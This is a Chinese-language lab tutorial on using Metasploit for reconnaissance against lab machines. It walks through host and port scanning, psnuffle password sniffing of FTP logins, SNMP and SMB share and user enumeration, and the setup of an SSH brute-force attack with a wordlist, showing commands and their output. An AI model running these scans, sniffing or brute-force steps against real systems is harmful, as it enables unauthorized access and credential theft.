基于TCP协议收集主机信息
使用Metsploit中的nmap 和arp_sweep 收集主机信息
msf中也有类似nmap功能的工具,名字是 db_nmap,用法同 nmap一样,如下所示:
msf6 > db_nmap -sS192.168.1.106 ### SYN扫描,用法同nmap里的nmap -sS 192.168.1.106[*] Nmap: Starting Nmap 7.93( https://nmap.org ) at 2024-08-03 16:12 CST
[*] Nmap: Nmap scan report for192.168.1.106
[*] Nmap: Host is up (0.00019s latency).
[*] Nmap: Not shown: 995 closed tcp ports (reset)[*] Nmap: PORT STATE SERVICE
[*] Nmap: 22/tcp openssh[*] Nmap: 88/tcp open kerberos-sec
[*] Nmap: 3031/tcp open eppc
[*] Nmap: 3283/tcp open netassistant
[*] Nmap: 5900/tcp open vnc
[*] Nmap: MAC Address: 78:4F:43:5A:47:FD (Apple)[*] Nmap: Nmap done: 1 IP address (1host up) scanned in0.54 seconds
ARP扫描
msf6 > use auxiliary/scanner/discovery/arp_sweep ## 使用辅助模块中的arp扫描器
msf6 auxiliary(scanner/discovery/arp_sweep)> show options ##查看配置信息
Module options (auxiliary/scanner/discovery/arp_sweep):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
RHOSTS yes The target host(s), see https://github.com/rap
id7/metasploit-framework/wiki/Using-Metasploit
SHOST no Source IP Address ### 可伪造的源ip地址
SMAC no Source MAC Address ### 可伪造的源MAC地址
THREADS 1yes The number of concurrent threads (max one per
host)
TIMEOUT 5yes The number of seconds to waitfor new data
msf6 auxiliary(scanner/discovery/arp_sweep)>set RHOSTs 192.168.1.0/24 ### 设置要扫描的网络
RHOSTs =>192.168.1.0/24
msf6 auxiliary(scanner/discovery/arp_sweep)>set THREADS 10## 设置线程数
THREADS =>10
msf6 auxiliary(scanner/discovery/arp_sweep)> show options
Module options (auxiliary/scanner/discovery/arp_sweep):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
RHOSTS 192.168.1.0/24 yes The target host(s), see https://github.com/rap
id7/metasploit-framework/wiki/Using-Metasploit
SHOST no Source IP Address
SMAC no Source MAC Address
THREADS 10yes The number of concurrent threads (max one per
host)
TIMEOUT 5yes The number of seconds to waitfor new data
msf6 auxiliary(scanner/discovery/arp_sweep)> run
[+]192.168.1.1 appears to be up (UNKNOWN).
wc[+]192.168.1.103 appears to be up (UNKNOWN).
[+]192.168.1.104 appears to be up (UNKNOWN).
[*] Scanned 256 of 256 hosts (100% complete)[*] Auxiliary module execution completed
msf6 auxiliary(scanner/discovery/arp_sweep)> back
使用半连接方式扫描 tcp端口
msf6 > search portscan
Matching Modules
================# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/portscan/ftpbounce normal No FTP Bounce Port Scanner ##FTP端口扫描1 auxiliary/scanner/natpmp/natpmp_portscan normal No NAT-PMP External Port Scanner
2 auxiliary/scanner/sap/sap_router_portscanner normal No SAPRouter Port Scanner
3 auxiliary/scanner/portscan/xmas normal No TCP "XMas" Port Scanner
4 auxiliary/scanner/portscan/ack normal No TCP ACK Firewall Scanner ## ACK防火墙扫描5 auxiliary/scanner/portscan/tcp normal No TCP Port Scanner ### TCP端口扫描6 auxiliary/scanner/portscan/syn normal No TCP SYN Port Scanner ## SYN 端口扫描7 auxiliary/scanner/http/wordpress_pingback_access normal No Wordpress Pingback Locator
msf6 > use auxiliary/scanner/portscan/syn
msf6 auxiliary(scanner/portscan/tcp)> show options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10yes The number of concurrent ports to check per host
DELAY 0yes The delay between connections, per thread, in milliseconds
JITTER 0yes The delay jitter factor (maximum value by which to +/- DELAY)in milliseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
THREADS 1yes The number of concurrent threads (max one per host)
TIMEOUT 1000yes The socket connect timeoutin milliseconds
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/portscan/tcp)>set RHOSTS 192.168.1.1
RHOSTS =>192.168.1.1/24
msf6 auxiliary(scanner/portscan/tcp)>set THREADS 10
ThreADS =>10
msf6 auxiliary(scanner/portscan/tcp)> exploit
使用 auxiliary /sniffer 下的 psnuffle 模块进行密码嗅探
原理:截获常见协议 ftp、imap、pop3、smb、url等身份认证过程,记录用户名和密码。
过程
使用lftp命令连接靶机上的ftp服务
┌──(root㉿kali)-[~]
└─# lftp -u msfadmin:msfadmin 192.168.1.102 -p 21
msf6 > use auxiliary/sniffer/psnuffle
msf6 auxiliary(sniffer/psnuffle)> info ## 查看该模块信息
Name: pSnuffle Packet Sniffer
Module: auxiliary/sniffer/psnuffle
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
Max Moser <[email protected]>
Available actions: ### 可执行的动作
Name Description
---- -----------
List List protocols ### 列出支持的协议
Sniffer Run sniffer ### 运行 sniffer
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
FILTER no The filter string for capturing traffic
INTERFACE no The name of the interface
PCAPFILE no The name of the PCAP capture file to process
PROTOCOLS all yes A comma-delimited list of protocols to sniff or "all".
SNAPLEN 65535yes The number of bytes to capture
TIMEOUT 500yes The number of seconds to waitfor new data
Description:
This module sniffs passwords like dsniff did in the past ##这个 psnuffle 模块可以像以前的 dsniff 命令一样,去嗅探密码,只支持 pop3、imap、ftp、HTTP GET 协议。## Dsniff 是一个著名的网络嗅探工具包、高级口令嗅探工具、综合性的网络嗅探工具包
View the full module info with the info -d command.
msf6 auxiliary(sniffer/psnuffle)> list
[*] Loaded protocol FTP from /usr/share/metasploit-framework/data/exploits/psnuffle/ftp.rb...
[*] Loaded protocol IMAP from /usr/share/metasploit-framework/data/exploits/psnuffle/imap.rb...
[*] Loaded protocol POP3 from /usr/share/metasploit-framework/data/exploits/psnuffle/pop3.rb...
[*] Loaded protocol SMB from /usr/share/metasploit-framework/data/exploits/psnuffle/smb.rb...
[*] Loaded protocol URL from /usr/share/metasploit-framework/data/exploits/psnuffle/url.rb...
[*] Protocols: ftp, imap, pop3, smb, url
[*] Auxiliary module execution completed
msf6 auxiliary(sniffer/psnuffle)> sniffer
[*] Successful FTP Login: 192.168.1.188:52004-192.168.1.102:21 >> msfadmin / msfadmin ## 获取ftp登录的账号密码
基于snmp协议收集信息
需要先修改靶机上的snmp服务配置,因为snmp服务默认是不对外开放的
root@metasploitable:~# vim /etc/default/snmpd
找到下面这一行
SNMPDOPTS='-Lsd -Lf /dev/null -u snmp -I -smux -p /var/run/snmpd.pid 127.0.0.1'
将下面行中的 127.0.0.1 修改为 0.0.0.0
SNMPDOPTS='-Lsd -Lf /dev/null -u snmp -I -smux -p /var/run/snmpd.pid 0.0.0.0'
修改完后,保存退出,并重启snmpd服务
root@metasploitable:~# /etc/init.d/snmpd restart
Restarting network management services: snmpd.
root@metasploitable:~#

实战-使用 snmp_enum 模块通过 snmp 协议扫描目标服务器信息
snmp_enum 是一个强大的snmp枚举工具,可以允许用户分析一个网络所有的snmp信息传输
msf6 > use auxiliary/scanner/snmp/snmp_enum
msf6 auxiliary(scanner/snmp/snmp_enum)> info
Name: SNMP Enumeration Module
Module: auxiliary/scanner/snmp/snmp_enum
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
Matteo Cantoni <[email protected]>
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
COMMUNITY public yes SNMP Community String
RETRIES 1yes SNMP Retries
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 161yes The target port (UDP)
THREADS 1yes The number of concurrent threads (max one per host)
TIMEOUT 1yes SNMP Timeout
VERSION 1yes SNMP Version <1/2c>
Description:
This module allows enumeration of any devices with SNMP protocol
support. It supports hardware, software, and network information.
The default community used is "public".
References:
https://en.wikipedia.org/wiki/Simple_Network_Management_Protocol
https://net-snmp.sourceforge.io/docs/man/snmpwalk.html
http://www.nothink.org/codes/snmpcheck/index.php
View the full module info with the info -d command.
msf6 auxiliary(scanner/snmp/snmp_enum)>set rhosts 192.168.1.102
rhosts =>192.168.1.102
扩展
其他好用的snmp枚举工具
SNMP 枚举工具snmpwalk
snmpwalk是一个SNMP应用程序。它使用SNMP的GETNEXT请求,查询指定的所有OID(SNMP协议中的对象标识)树信息,并显示给用户。
a) –h 显示帮助
b) –v 1|2c|3 指定SNMP协议版本
c) –V 显示当前SNMPWALK命令行版本
d) –r RETRIES 指定重试次数,默认为0次。
e) –t TIMEOUT 指定每次请求的等待超时时间,单为秒,默认为3秒。
f) –Cc 指定当在WALK时,如果发现OID负增长将是否继续WALK。
2. V1、V2C选项
a) –c COMMUNITY 指定共同体字符串
3. V3选项
a) –l LEVEL 指定安全级别:noAuthNoPriv|authNoPriv|authPriv
b) –u USER-NAME 安全名字
c) –a PROTOCOL 验证协议:MD5|SHA。如果-l指定为authNoPriv或authPriv时才需要。
d) –A PASSPHRASE 验证字符串。如果-l指定为authNoPriv或authPriv时才需要。
e) –x PROTOCOL 加密协议:DES。如果-l指定为authPriv时才需要。
f) –X PASSPHRASE 加密字符串:如果-l指定为authPriv时才需要。
SNMP 枚举工具snmpcheck
基于SMB协议收集信息
SMB概述:服务器消息块(Server Message Block),又称为网络文件共享系统(Common Internet File System) ,一种应用层网络传输协议,由微软开发,主要功能是是网络上的机器能够共享计算机文件、打印机、串行端口和通讯等资源。
经过unix服务器厂商重新开发后,它可用于连接unix和windows客户机,执行打印和文件共享等任务。
使用 smb_version 基于 SMB 协议扫描版本号
msf6 > search smb_version
Matching Modules
================# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/smb_version normal No SMB Version Detection
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/smb/smb_version
msf6 > use 0
msf6 auxiliary(scanner/smb/smb_version)> show options
Module options (auxiliary/scanner/smb/smb_version):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
THREADS 1yes The number of concurrent threads (max one per host)
View the full module info with the info, or info -d command.

### 注意: 设置多个目标,中间用逗号隔开,且逗号与后一个目标之间要有空格隔开。
msf6 auxiliary(scanner/smb/smb_version)>set rhosts 192.168.1.102, 192.168.1.97
rhosts =>192.168.1.102, 192.168.1.97
msf6 auxiliary(scanner/smb/smb_version)> exploit
[*]192.168.1.102:445 - SMB Detected (versions:1)(preferred dialect:)(signatures:optional)[*]192.168.1.102:445 - Host could not be identified: Unix (Samba 3.0.20-Debian)[*] Scanned 1 of 2 hosts (50% complete)[*]192.168.1.97:445 - SMB Detected (versions:2, 3)(preferred dialect:SMB 3.0.2)(signatures:required)(guid:{528e1363-aea8-895a-94a1-b960f94f7bf5})(authentication domain:MACBOOK-PRO)[*] Scanned 2 of 2 hosts (100% complete)[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_version)>
使用 smb_enumshares 基于 SMB 协议扫共享文件(账号、密码)
SMB 的模块中基本上都是可以配置用户名和密码的,配置了用户名和密码某些模块扫描的结果会更满足我们的需求。
msf6 > search enumshares
Matching Modules
================# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/smb_enumshares normal No SMB Share Enumeration
1 auxiliary/scanner/snmp/snmp_enumshares normal No SNMP Windows SMB Share Enumeration
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/snmp/snmp_enumshares
msf6 > use auxiliary/scanner/smb/smb_enumshares
msf6 auxiliary(scanner/smb/smb_enumshares)> show options
Module options (auxiliary/scanner/smb/smb_enumshares):
Name Current Setting Required Description
---- --------------- -------- -----------
HIGHLIGHT_NAME_PATTERN username|password|user|pass|Groups.xml yes PCRE regex of resource names to highlight
LogSpider 3 no 0= disabled, 1= CSV, 2= table (txt), 3= one liner (txt)(Accepted: 0, 1, 2, 3)
MaxDepth 999yes Max number of subdirectories to spider
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Share no Show only the specified share
ShowFiles falseyes Show detailed information when spidering
SpiderProfiles true no Spider only user profiles when share is a disk share
SpiderShares false no Spider shares recursively
THREADS 1yes The number of concurrent threads (max one per host)
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_enumshares)>set rhosts 192.168.1.89
rhosts =>192.168.1.89
msf6 auxiliary(scanner/smb/smb_enumshares)>set SMBuser chao
SMBuser => chao
msf6 auxiliary(scanner/smb/smb_enumshares)>set smbpass 123456
smbpass =>123456
msf6 auxiliary(scanner/smb/smb_enumshares)> exploit
[*]192.168.1.89:139 - Starting module
[-]192.168.1.89:139 - Login Failed: The SMB server did not reply to our request
[*]192.168.1.89:445 - Starting module
[!]192.168.1.89:445 - peer_native_os is only available with SMB1 (current version: SMB3)[!]192.168.1.89:445 - peer_native_lm is only available with SMB1 (current version: SMB3)[+]192.168.1.89:445 - ADMIN$ - (DISK|SPECIAL) 远程管理
[+]192.168.1.89:445 - C$ - (DISK|SPECIAL) 默认共享
[+]192.168.1.89:445 - IPC$ - (IPC|SPECIAL) 远程 IPC
[+]192.168.1.89:445 - Users - (DISK)[+]192.168.1.89:445 - wangdada - (DISK)[*]192.168.1.89: - Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completed

#### 可以看到有 1 个是我们前面设置的 xuegod 共享文件目录还有 3 个是隐藏的共享目录。

使用 smb_lookupsid 扫描系统用户信息(SID 枚举)
win7中新建一个用户(本实验为win10系统),
右键此电脑→管理→本地用户和组→用户 ,在空白处,右击新建一个用户
用户: admin 密码: 123456
如下图所示设置admin用户属性
msf6 > search smb_lookupsid
Matching Modules
================# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/mssql/mssql_enum_domain_accounts_sqli normal No Microsoft SQL Server SQLi SUSER_SNAME Windows Domain Account Enumeration
1 auxiliary/admin/mssql/mssql_enum_domain_accounts normal No Microsoft SQL Server SUSER_SNAME Windows Domain Account Enumeration
2 auxiliary/scanner/smb/smb_lookupsid normal No SMB SID User Enumeration (LookupSid)
Interact with a module by name or index. For example info 2, use 2 or use auxiliary/scanner/smb/smb_lookupsid
msf6 > use auxiliary/scanner/smb/smb_lookupsid
msf6 auxiliary(scanner/smb/smb_lookupsid)> show options
Module options (auxiliary/scanner/smb/smb_lookupsid):
Name Current Setting Required Description
---- --------------- -------- -----------
MaxRID 4000 no Maximum RID to check
MinRID 500 no Starting RID to check
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1yes The number of concurrent threads (max one per host)
Auxiliary action:
Name Description
---- -----------
LOCAL Enumerate local accounts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_lookupsid)>set rhosts 192.168.1.89
rhosts =>192.168.1.89
msf6 auxiliary(scanner/smb/smb_lookupsid)>set smbuser admin
smbuser => admin
msf6 auxiliary(scanner/smb/smb_lookupsid)>set smbpass 123456
smbpass =>123456
msf6 auxiliary(scanner/smb/smb_lookupsid)> exploit
[*]192.168.1.89:445 - PIPE(LSARPC) LOCAL(DESKTOP-2T86P3T - 5-21-2620834448-3206096960-2066338221) DOMAIN(WORKGROUP - )[*]192.168.1.89:445 - USER=Administrator RID=500[*]192.168.1.89:445 - USER=Guest RID=501[*]192.168.1.89:445 - USER=DefaultAccount RID=503[*]192.168.1.89:445 - USER=WDAGUtilityAccount RID=504[*]192.168.1.89:445 - GROUP=None RID=513[*]192.168.1.89:445 - USER=chao RID=1001[*]192.168.1.89:445 - USER=admin RID=1002[*]192.168.1.89:445 - DESKTOP-2T86P3T [Administrator, Guest, DefaultAccount, WDAGUtilityAccount, chao, admin ][*]192.168.1.89: - Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completed
基于 SSH 协议收集信息

查看ssh版本信息
msf6 >useauxiliary/scanner/ssh/ssh_version
msf6 auxiliary(scanner/ssh/ssh_version)> show options
Module options(auxiliary/scanner/ssh/ssh_version):Name Current Setting Required Description
--------------------------------------RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-MetasploitRPORT22 yes The target port(TCP)THREADS1 yes The number of concurrent threads(max one per host)TIMEOUT30 yes Timeout for the SSH probe
View the full module info with the info,or info -d command.
msf6 auxiliary(scanner/ssh/ssh_version)> set RhOSTS 192.168.1.102
RhOSTS =>192.168.1.102
msf6 auxiliary(scanner/ssh/ssh_version)> exploit
暴力破解ssh
msf6 >useauxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login)> show options
msf auxiliary(scanner/ssh/ssh_version)> set RHOSTS192.168.1.102## 设置字典文件默认的字典文件是不满足实际需求的后期我们使用更强大的字典文件。
msf6 auxiliary(scanner/ssh/ssh_login)> set USERPASS_FILE/usr/share/metasploit-framework/data/wordlists/root_userpass.txt
## 因为字典文件中不包含我们的用户密码信息我们把自己的密码信息手动加入进去以便展示效果## 新开一个终端窗口
┌──(root㉿kali)-[/usr/share/metasploit-framework/data/wordlists]
└─# echo "msfadmin msfadmin" >> /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
